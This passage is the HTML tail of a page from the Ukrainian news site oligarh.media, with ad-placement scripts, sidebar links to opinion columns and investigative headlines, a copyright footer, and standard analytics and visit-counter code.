betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-237604406696b3a9d37f1f" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-237604406696b3a9d37f1f-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-237604406696b3a9d37f1f');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-2071931628696b3a9d3a0ee" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-2071931628696b3a9d3a0ee-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-2071931628696b3a9d3a0ee');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
